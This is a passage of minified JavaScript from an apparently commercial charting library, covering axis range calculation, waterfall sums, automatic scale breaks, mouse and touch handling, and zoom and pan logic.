b=e/c.dataPoints[x-1].x;b<1&&(b=1/b),s.minDiff>b&&1!==b&&(s.minDiff=b)}else(b=e-c.dataPoints[x-1].x)<0&&(b*=-1),s.minDiff>b&&0!==b&&(s.minDiff=b);K(i)||null===c.dataPoints[x-1].y||(t.axisY.logarithmic?0<i&&((b=i/c.dataPoints[x-1].y)<1&&(b=1/b),a.minDiff>b&&1!==b&&(a.minDiff=b)):((b=i-c.dataPoints[x-1].y)<0&&(b*=-1),a.minDiff>b&&0!==b&&(a.minDiff=b)))}if(e<m&&!p)null!==i&&(d=e);else{if(!p&&(p=!0,0<x)){x-=2;continue}if(g<e&&!u)u=!0;else if(g<e&&u)continue;c.dataPoints[x].label&&(t.axisX.labels[e]=c.dataPoints[x].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&d<e&&(s.viewPortMin=d):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o=!0:i<0&&(l=!0),r[e]=r[e]?r[e]+Math.abs(i):Math.abs(i))}}c.axisX.valueType=c.xValueType=n?"dateTime":"number"}t.axisY.logarithmic?(a.max=K(a.viewPortMax)?99*Math.pow(t.axisY.logarithmBase,-.05):Math.max(a.viewPortMax,99*Math.pow(t.axisY.logarithmBase,-.05)),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&!l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)):!o&&l&&(a.max=K(a.viewPortMax)?-1:Math.max(a.viewPortMax,-1),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)),a.viewPortMin=a.min,a.viewPortMax=a.max,t.dataPointYSums=r}},l.prototype._processMultiYPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a,s,n=t.axisY.dataInfo,o=t.axisX.dataInfo,l=!1,r=0;r<t.dataSeriesIndexes.length;r++){var h,d,c,x=this.data[t.dataSeriesIndexes[r]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(l=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(l=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,(i=x.dataPoints[p].y)&&i.length){a=Math.min.apply(null,i),s=Math.max.apply(null,i),d=!0;for(var y=0;y<i.length;y++)null===i.k&&(d=!1);d&&(u||(c=h),h=e)}if(e<o.min&&(o.min=e),e>o.max&&(o.max=e),a<n.min&&(n.min=a),s>n.max&&(n.max=s),0<p&&(t.axisX.logarithmic?((d=e/x.dataPoints[p-1].x)<1&&(d=1/d),o.minDiff>d&&1!==d&&(o.minDiff=d)):((d=e-x.dataPoints[p-1].x)<0&&(d*=-1),o.minDiff>d&&0!==d&&(o.minDiff=d)),i&&null!==i[0]&&x.dataPoints[p-1].y&&null!==x.dataPoints[p-1].y[0]&&(t.axisY.logarithmic?((d=i[0]/x.dataPoints[p-1].y[0])<1&&(d=1/d),n.minDiff>d&&1!==d&&(n.minDiff=d)):((d=i[0]-x.dataPoints[p-1].y[0])<0&&(d*=-1),n.minDiff>d&&0!==d&&(n.minDiff=d)))),!(e<g)||u){if(!u&&(u=!0,0<p)){p-=2,h=c;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;if(x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<o.viewPortMin&&(o.viewPortMin=e),e>o.viewPortMax&&(o.viewPortMax=e),o.viewPortMin===e&&i)for(y=0;y<i.length;y++)if(null===i[y]&&h<e){o.viewPortMin=h;break}null===i?o.viewPortMin===e&&h<e&&(o.viewPortMin=h):(a<n.viewPortMin&&(n.viewPortMin=a),s>n.viewPortMax&&(n.viewPortMax=s))}}x.axisX.valueType=x.xValueType=l?"dateTime":"number"}},l.prototype._processSpecificPlotUnit=function(t){if("waterfall"===t.type&&t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l=this.data[t.dataSeriesIndexes[o]],r=0,h=!1,d=!1,c=e=0;if("normal"===l.axisPlacement||"xySwapped"===l.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((l.dataPoints[r].x&&l.dataPoints[r].x.getTime||"dateTime"===l.xValueType)&&(n=!0),r=0;r<l.dataPoints.length;r++)void 0!==l.dataPoints[r].isCumulativeSum&&!0===l.dataPoints[r].isCumulativeSum?(l.dataPointEOs[r].cumulativeSumYStartValue=0,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:l.dataPointEOs[r-1].cumulativeSum):void 0!==l.dataPoints[r].isIntermediateSum&&!0===l.dataPoints[r].isIntermediateSum?(l.dataPointEOs[r].cumulativeSumYStartValue=c,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:e,c=0===r?0:l.dataPointEOs[r-1].cumulativeSum,e=0):(i="number"!=typeof l.dataPoints[r].y?0:l.dataPoints[r].y,l.dataPointEOs[r].cumulativeSumYStartValue=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPointEOs[r].cumulativeSum=0===r?i:l.dataPointEOs[r-1].cumulativeSum+i,e+=i);for(r=0;r<l.dataPoints.length;r++)if(void 0===l.dataPoints[r].x&&(l.dataPoints[r].x=r+(t.axisX.logarithmic?1:0)),e=l.dataPoints[r].x.getTime?(n=!0,l.dataPoints[r].x.getTime()):l.dataPoints[r].x,i=l.dataPoints[r].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),l.dataPointEOs[r].cumulativeSum<a.min&&(a.min=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.max&&(a.max=l.dataPointEOs[r].cumulativeSum),0<r&&(t.axisX.logarithmic?((c=e/l.dataPoints[r-1].x)<1&&(c=1/c),s.minDiff>c&&1!==c&&(s.minDiff=c)):((c=e-l.dataPoints[r-1].x)<0&&(c*=-1),s.minDiff>c&&0!==c&&(s.minDiff=c)),null!==i&&null!==l.dataPoints[r-1].y&&(t.axisY.logarithmic?((i=l.dataPointEOs[r].cumulativeSum/l.dataPointEOs[r-1].cumulativeSum)<1&&(i=1/i),a.minDiff>i&&1!==i&&(a.minDiff=i)):((i=l.dataPointEOs[r].cumulativeSum-l.dataPointEOs[r-1].cumulativeSum)<0&&(i*=-1),a.minDiff>i&&0!==i&&(a.minDiff=i)))),!(e<x)||h){if(!h&&(h=!0,0<r)){r-=2;continue}if(p<e&&!d)d=!0;else if(p<e&&d)continue;l.dataPoints[r].label&&(t.axisX.labels[e]=l.dataPoints[r].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),0<r&&(l.dataPointEOs[r-1].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r-1].cumulativeSum),l.dataPointEOs[r-1].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r-1].cumulativeSum)),l.dataPointEOs[r].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r].cumulativeSum)}l.axisX.valueType=l.xValueType=n?"dateTime":"number"}},l.prototype.calculateAutoBreaks=function(){function t(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){var e=t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks,i=t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks;if(e||i)for(var a,s,n=t.axisY.dataInfo,o=(d=t.axisX.dataInfo).min,l=d.max,r=n.min,h=n.max,d=d._dataRanges,c=(n=n._dataRanges,0),x=0;x<t.dataSeriesIndexes.length;x++){var p=g.data[t.dataSeriesIndexes[x]];if(!(p.dataPoints.length<4))for(c=0;c<p.dataPoints.length;c++)if(e&&(s=(l+1-o)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(a=p.dataPoints[c].x.getTime?p.dataPoints[c].x.getTime():p.dataPoints[c].x)<d[s=Math.floor((a-o)/s)].min&&(d[s].min=a),a>d[s].max&&(d[s].max=a)),i){var u=(h+1-r)*Math.max(parseFloat(t.axisY.scaleBreaks.collapsibleThreshold)||10,10)/100;if((a="waterfall"===t.type?p.dataPointEOs[c].cumulativeSum:p.dataPoints[c].y)&&a.length)for(var m=0;m<a.length;m++)s=Math.floor((a[m]-r)/u),a[m]<n[s].min&&(n[s].min=a[m]),a[m]>n[s].max&&(n[s].max=a[m]);else K(a)||(a<n[s=Math.floor((a-r)/u)].min&&(n[s].min=a),a>n[s].max&&(n[s].max=a))}}}}function e(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)&&t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks)for(var e,i=t.axisX.dataInfo,a=i.min,s=i.max,n=i._dataRanges,o=0,l=0;l<t.dataSeriesIndexes.length;l++){var r=g.data[t.dataSeriesIndexes[l]];if(!(r.dataPoints.length<4))for(o=0;o<r.dataPoints.length;o++)e=(s+1-a)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(i=r.dataPoints[o].x.getTime?r.dataPoints[o].x.getTime():r.dataPoints[o].x)<n[e=Math.floor((i-a)/e)].min&&(n[e].min=i),i>n[e].max&&(n[e].max=i)}}for(var i,g=this,a=!1,s=0;s<this._axes.length;s++)if(this._axes[s].scaleBreaks&&this._axes[s].scaleBreaks.autoCalculate&&1<=this._axes[s].scaleBreaks.maxNumberOfAutoBreaks){a=!0,this._axes[s].dataInfo._dataRanges=[];for(var n=0;n<100/Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10);n++)this._axes[s].dataInfo._dataRanges.push({min:1/0,max:-1/0})}if(a){for(s=0;s<this.plotInfo.plotTypes.length;s++)for(a=this.plotInfo.plotTypes[s],n=0;n<a.plotUnits.length;n++)"line"===(i=a.plotUnits[n]).type||"stepLine"===i.type||"spline"===i.type||"column"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"bar"===i.type||"bubble"===i.type||"scatter"===i.type||"candlestick"===i.type||"ohlc"===i.type||"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"waterfall"===i.type||"error"===i.type||"boxAndWhisker"===i.type?t(i):0<=i.type.indexOf("stacked")&&e(i);for(s=0;s<this._axes.length;s++)if(this._axes[s].dataInfo._dataRanges){var o=this._axes[s].dataInfo.min;i=(this._axes[s].dataInfo.max+1-o)*Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10)/100;var l,r,h=this._axes[s].dataInfo._dataRanges;a=[];if(this._axes[s].dataInfo.dataPointYPositiveSums){var d=this._axes[s].dataInfo.dataPointYPositiveSums;for(n in l=h,d)if(d.hasOwnProperty(n)&&!isNaN(n)&&!K(r=d[n])){var c=Math.floor((r-o)/i);r<l[c].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)}delete this._axes[s].dataInfo.dataPointYPositiveSums}if(this._axes[s].dataInfo.dataPointYNegativeSums){for(n in l=h,d=this._axes[s].dataInfo.dataPointYNegativeSums)d.hasOwnProperty(n)&&!isNaN(n)&&(K(r=-1*d[n])||(r<l[c=Math.floor((r-o)/i)].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)));delete this._axes[s].dataInfo.dataPointYNegativeSums}for(n=0;n<h.length-1;n++)if(l=h[n].max,isFinite(l))for(;n<h.length-1;){if(o=h[n+1].min,isFinite(o)){i<(r=o-l)&&a.push({diff:r,start:l,end:o});break}n++}if(this._axes[s].scaleBreaks.customBreaks)for(n=0;n<this._axes[s].scaleBreaks.customBreaks.length;n++)for(i=0;i<a.length;i++)(this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].startValue&&this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].end||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue&&this._axes[s].scaleBreaks.customBreaks[n].endValue<=a[i].end)&&(a.splice(i,1),i--);for(a.sort(function(t,e){return e.diff-t.diff}),n=0;n<Math.min(a.length,this._axes[s].scaleBreaks.maxNumberOfAutoBreaks);n++)x=a[n].start,p=a[n].end,u=this._axes[s].logarithmic?this._axes[s].dataInfo.max/this._axes[s].dataInfo.min:this._axes[s].dataInfo.max-this._axes[s].dataInfo.min,i=this._axes[s].logarithmic?((u=Math.pow(Math.min(u*x/p,p/x),.2))<=1&&(u=Math.pow(x<1?1/x:Math.min(p/x,x),.25)),{startValue:x*u,endValue:p/u}):((u=.2*Math.min(u-p+x,p-x))<=0&&(u=.25*Math.min(p-x,Math.abs(x))),{startValue:x+u,endValue:p-u}),this._axes[s].scaleBreaks.autoBreaks.push(new m(this,"autoBreaks",i,n,++this._eventManager.lastObjectId,this._axes[s].scaleBreaks)),this._axes[s].scaleBreaks._appliedBreaks.push(this._axes[s].scaleBreaks.autoBreaks[this._axes[s].scaleBreaks.autoBreaks.length-1]);this._axes[s].scaleBreaks._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue})}}var x,p,u},l.prototype.getDataPointAtXY=function(t,e,i){i=i||!1;for(var a=[],s=this._dataInRenderedOrder.length-1;0<=s;s--){var n;(n=this._dataInRenderedOrder[s].getDataPointAtXY(t,e,i))&&a.push(n)}for(t=null,e=!1,i=0;i<a.length;i++)if(("line"===a[i].dataSeries.type||"stepLine"===a[i].dataSeries.type||"area"===a[i].dataSeries.type||"stepArea"===a[i].dataSeries.type)&&(s=P("markerSize",a[i].dataPoint,a[i].dataSeries)||8,a[i].distance<=s/2)){e=!0;break}for(i=0;i<a.length;i++)e&&"line"!==a[i].dataSeries.type&&"stepLine"!==a[i].dataSeries.type&&"area"!==a[i].dataSeries.type&&"stepArea"!==a[i].dataSeries.type||(t?a[i].distance<=t.distance&&(t=a[i]):t=a[i]);return t},l.prototype.getObjectAtXY=function(t,e,i){var a=null;if(i=this.getDataPointAtXY(t,e,i||!1))a=i.dataSeries.dataPointIds[i.dataPointIndex];else if($)a=k(t,e,this._eventManager.ghostCtx);else for(i=0;i<this.legend.items.length;i++){var s=this.legend.items[i];t>=s.x1&&t<=s.x2&&e>=s.y1&&e<=s.y2&&(a=s.id)}return a},l.prototype.getAutoFontSize=et,l.prototype.resetOverlayedCanvas=function(){this.overlaidCanvasCtx.clearRect(0,0,this.width,this.height)},l.prototype.clearCanvas=tt,l.prototype.attachEvent=function(t){this._events.push(t)},l.prototype._touchEventHandler=function(t){if(t.changedTouches&&this.interactivityEnabled){var e=[],i=t.changedTouches,a=i?i[0]:t,s=null;switch(t.type){case"touchstart":case"MSPointerDown":e=["mousemove","mousedown"],this._lastTouchData=at(a),this._lastTouchData.time=new Date;break;case"touchmove":case"MSPointerMove":e=["mousemove"];break;case"touchend":case"MSPointerUp":var n=this._lastTouchData&&this._lastTouchData.time?new Date-this._lastTouchData.time:0;e="touchstart"===this._lastTouchEventType||"MSPointerDown"===this._lastTouchEventType||n<300?["mouseup","click"]:["mouseup"];break;default:return}if(!(i&&1<i.length)){(s=at(a)).time=new Date;try{var o=s.y-this._lastTouchData.y;n=s.time-this._lastTouchData.time;(1<Math.abs(o)&&this._lastTouchData.scroll||5<Math.abs(o)&&n<250)&&(this._lastTouchData.scroll=!0)}catch(t){}if(this._lastTouchEventType=t.type,this._lastTouchData.scroll&&this.zoomEnabled)this.isDrag&&this.resetOverlayedCanvas(),this.isDrag=!1;else for(i=0;i<e.length;i++)s=e[i],(o=document.createEvent("MouseEvent")).initMouseEvent(s,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(o),(!K(this._lastTouchData.scroll)&&!this._lastTouchData.scroll||!this._lastTouchData.scroll&&250<n||"click"===s)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}}},l.prototype._dispatchRangeEvent=function(t,e){var i={chart:this};i.type=t,i.trigger=e;var a=[];this.axisX&&0<this.axisX.length&&a.push("axisX"),this.axisX2&&0<this.axisX2.length&&a.push("axisX2"),this.axisY&&0<this.axisY.length&&a.push("axisY"),this.axisY2&&0<this.axisY2.length&&a.push("axisY2");for(var s=0;s<a.length;s++)if(K(i[a[s]])&&(i[a[s]]=[]),"axisY"===a[s])for(var n=0;n<this.axisY.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisY2"===a[s])for(n=0;n<this.axisY2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX"===a[s])for(n=0;n<this.axisX.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX2"===a[s])for(n=0;n<this.axisX2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});this.dispatchEvent(t,i,this)},l.prototype._mouseEventHandler=function(t){void 0===t.target&&t.srcElement&&(t.target=t.srcElement);var e,i,a=at(t),s=t.type;if(t.which?i=3==t.which:t.button&&(i=2==t.button),l.capturedEventParam&&(e=l.capturedEventParam,"mouseup"===s&&(l.capturedEventParam=null,e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",e.chart._mouseEventHandler,!1)),e.hasOwnProperty(s)&&("mouseup"!==s||e.chart.overlaidCanvas.releaseCapture?t.target!==e.chart.overlaidCanvas&&$||e[s].call(e.context,a.x,a.y):t.target!==e.chart.overlaidCanvas&&(e.chart.isDrag=!1))),this.interactivityEnabled)if(this._ignoreNextEvent)this._ignoreNextEvent=!1;else if(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),E&&window.console&&(window.console.log(s+" --\x3e x: "+a.x+"; y:"+a.y),i&&window.console.log(t.which),"mouseup"===s&&window.console.log("mouseup")),!i){if(!l.capturedEventParam&&this._events){for(var n=0;n<this._events.length;n++)if(this._events[n].hasOwnProperty(s)){if(i=(e=this._events[n]).bounds,a.x>=i.x1&&a.x<=i.x2&&a.y>=i.y1&&a.y<=i.y2){e[s].call(e.context,a.x,a.y),"mousedown"===s&&!0===e.capture?(l.capturedEventParam=e,this.overlaidCanvas.setCapture?this.overlaidCanvas.setCapture():document.documentElement.addEventListener("mouseup",this._mouseEventHandler,!1)):"mouseup"===s&&(e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",this._mouseEventHandler,!1));break}e=null}t.target.style.cursor=e&&e.cursor?e.cursor:this._defaultCursor}s=this.plotArea,(a.x<s.x1||a.x>s.x2||a.y<s.y1||a.y>s.y2)&&(this.toolTip&&this.toolTip.enabled?this.toolTip.hide():this.resetOverlayedCanvas()),this.isDrag&&this.zoomEnabled||!this._eventManager||this._eventManager.mouseEventHandler(t)}},l.prototype._plotAreaMouseDown=function(t,e){this.isDrag=!0,this.dragStartPoint={x:t,y:e}},l.prototype._plotAreaMouseUp=function(t,e){if(("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)&&this.isDrag){var i=e-this.dragStartPoint.y,a=t-this.dragStartPoint.x,s=0<=this.zoomType.indexOf("x"),n=0<=this.zoomType.indexOf("y"),o=!1;if(this.resetOverlayedCanvas(),"xySwapped"===this.plotInfo.axisPlacement){var l=n;n=s,s=l}if(this.panEnabled||this.zoomEnabled){if(this.panEnabled)for(s=n=0;s<this._axes.length;s++)(i=this._axes[s]).logarithmic?i.viewportMinimum<i.minimum?(n=i.minimum/i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum*n,i.sessionVariables.newViewportMaximum=i.viewportMaximum*n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum/i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum/n,i.sessionVariables.newViewportMaximum=i.viewportMaximum/n,o=!0):i.viewportMinimum<i.minimum?(n=i.minimum-i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum+n,i.sessionVariables.newViewportMaximum=i.viewportMaximum+n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum-i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum-n,i.sessionVariables.newViewportMaximum=i.viewportMaximum-n,o=!0);else if((!s||2<Math.abs(a))&&(!n||2<Math.abs(i))&&this.zoomEnabled){if(!this.dragStartPoint)return;i=s?this.dragStartPoint.x:this.plotArea.x1,a=n?this.dragStartPoint.y:this.plotArea.y1,s=s?t:this.plotArea.x2,n=n?e:this.plotArea.y2,2<Math.abs(i-s)&&2<Math.abs(a-n)&&this._zoomPanToSelectedRegion(i,a,s,n)&&(o=!0)}o&&(this._ignoreNextEvent=!0,this._dispatchRangeEvent("rangeChanging","zoom"),this.render(),this._dispatchRangeEvent("rangeChanged","zoom"),o&&this.zoomEnabled&&"none"===this._zoomButton.style.display&&(S(this._zoomButton,this._resetButton),C(this,this._zoomButton,"pan"),C(this,this._resetButton,"reset")))}}if(this.isDrag=!1,"none"!==this.plotInfo.axisPlacement){if(this.resetOverlayedCanvas(),this.axisX&&0<this.axisX.length)for(o=0;o<this.axisX.length;o++)this.axisX[o].crosshair&&this.axisX[o].crosshair.enabled&&this.axisX[o].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(o=0;o<this.axisX2.length;o++)this.axisX2[o].crosshair&&this.axisX2[o].crosshair.enabled&&this.axisX2[o].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(o=0;o<this.axisY.length;o++)this.axisY[o].crosshair&&this.axisY[o].crosshair.enabled&&this.axisY[o].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(o=0;o<this.axisY2.length;o++)this.axisY2[o].crosshair&&this.axisY2[o].crosshair.enabled&&this.axisY2[o].renderCrosshair(t,e)}},l.prototype._plotAreaMouseMove=function(t,e){if(this.isDrag&&"none"!==this.plotInfo.axisPlacement){var i=0,a=0,s=i=null,n=(s=0<=this.zoomType.indexOf("x"),0<=this.zoomType.indexOf("y")),o=this;if("xySwapped"===this.plotInfo.axisPlacement&&(i=n,n=s,s=i),i=this.dragStartPoint.x-t,a=this.dragStartPoint.y-e,2<Math.abs(i)&&Math.abs(i)<8&&(this.panEnabled||this.zoomEnabled)?this.toolTip.hide():this.panEnabled||this.zoomEnabled||this.toolTip.mouseMoveHandler(t,e),(!s||2<Math.abs(i)||!n||2<Math.abs(a))&&(this.panEnabled||this.zoomEnabled))if(this.panEnabled)s={x1:s?this.plotArea.x1+i:this.plotArea.x1,y1:n?this.plotArea.y1+a:this.plotArea.y1,x2:s?this.plotArea.x2+i:this.plotArea.x2,y2:n?this.plotArea.y2+a:this.plotArea.y2},clearTimeout(o._panTimerId),o._panTimerId=setTimeout((d=s.x1,c=s.y1,x=s.x2,p=s.y2,function(){o._zoomPanToSelectedRegion(d,c,x,p,!0)&&(o._dispatchRangeEvent("rangeChanging","pan"),o.render(),o._dispatchRangeEvent("rangeChanged","pan"),o.dragStartPoint.x=t,o.dragStartPoint.y=e)}),0);else if(this.zoomEnabled){this.resetOverlayedCanvas(),i=this.overlaidCanvasCtx.globalAlpha,this.overlaidCanvasCtx.fillStyle="#A89896";a=s?this.dragStartPoint.x:this.plotArea.x1;var l=n?this.dragStartPoint.y:this.plotArea.y1,r=s?t-this.dragStartPoint.x:this.plotArea.x2-this.plotArea.x1,h=n?e-this.dragStartPoint.y:this.plotArea.y2-this.plotArea.y1;this.validateRegion(a,l,s?t:this.plotArea.x2-this.plotArea.x1,n?e:this.plotArea.y2-this.plotArea.y1,"xy"!==this.zoomType).isValid&&(this.resetOverlayedCanvas(),this.overlaidCanvasCtx.fillStyle="#99B2B5"),this.overlaidCanvasCtx.globalAlpha=.7,this.overlaidCanvasCtx.fillRect(a,l,r,h),this.overlaidCanvasCtx.globalAlpha=i}}else if(this.toolTip.mouseMoveHandler(t,e),"none"!==this.plotInfo.axisPlacement){if(this.axisX&&0<this.axisX.length)for(s=0;s<this.axisX.length;s++)this.axisX[s].crosshair&&this.axisX[s].crosshair.enabled&&this.axisX[s].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(s=0;s<this.axisX2.length;s++)this.axisX2[s].crosshair&&this.axisX2[s].crosshair.enabled&&this.axisX2[s].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(s=0;s<this.axisY.length;s++)this.axisY[s].crosshair&&this.axisY[s].crosshair.enabled&&this.axisY[s].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(s=0;s<this.axisY2.length;s++)this.axisY2[s].crosshair&&this.axisY2[s].crosshair.enabled&&this.axisY2[s].renderCrosshair(t,e)}var d,c,x,p},l.prototype._zoomPanToSelectedRegion=function(t,e,i,a,s){if(e=(t=this.validateRegion(t,e,i,a,s)).axesWithValidRange,i=t.axesRanges,t.isValid)for(a=0;a<e.length;a++)s=i[a],e[a].setViewPortRange(s.val1,s.val2),this.syncCharts&&this.syncCharts(s.val1,s.val2);return t.isValid},l.prototype.validateRegion=function(t,e,i,a,s){s=s||!1;for(var n=0<=this.zoomType.indexOf("x"),o=0<=this.zoomType.indexOf("y"),l=!1,r=[],h=[],d=[],c=0;c<this._axes.length;c++)("axisX"===this._axes[c].type&&n||"axisY"===this._axes[c].type&&o)&&h.push(this._axes[c]);for(o=0;o<h.length;o++){n=!1;var x=(c=h[o]).convertPixelToValue({x:t,y:e});if((u=c.convertPixelToValue({x:i,y:a}))<x){var p=u,u=x;x=p}if(c.scaleBreaks)for(p=0;!n&&p<c.scaleBreaks._appliedBreaks.length;p++)n=c.scaleBreaks._appliedBreaks[p].startValue<=x&&c.scaleBreaks._appliedBreaks[p].endValue>=u;if(isFinite(c.dataInfo.minDiff))if(p=c.getApparentDifference(x,u,null,!0),n||!(this.panEnabled&&c.scaleBreaks&&c.scaleBreaks._appliedBreaks.length)&&(c.logarithmic&&p<Math.pow(c.dataInfo.minDiff,3)||!c.logarithmic&&p<3*Math.abs(c.dataInfo.minDiff))||x<c.minimum||u>c.maximum){if(!s){l=!1;break}}else r.push(c),d.push({val1:x,val2:u}),l=!0}return{isValid:l,axesWithValidRange:r,axesRanges:d}},l.prototype.preparePlotArea=function(){var t=this.plotArea;if(!$&&(0<t.x1||0<t.y1)&&t.ctx.translate(t.x1,t.y1),(this.axisX[0]||this.axisX2[0])&&(this.axisY[0]||this.axisY2[0])){var e=this.axisX[0]?this.axisX[0].lineCoordinates:this.axisX2[0].lineCoordinates;if(this.axisY&&0<this.axisY.length&&this.axisY[0]){var 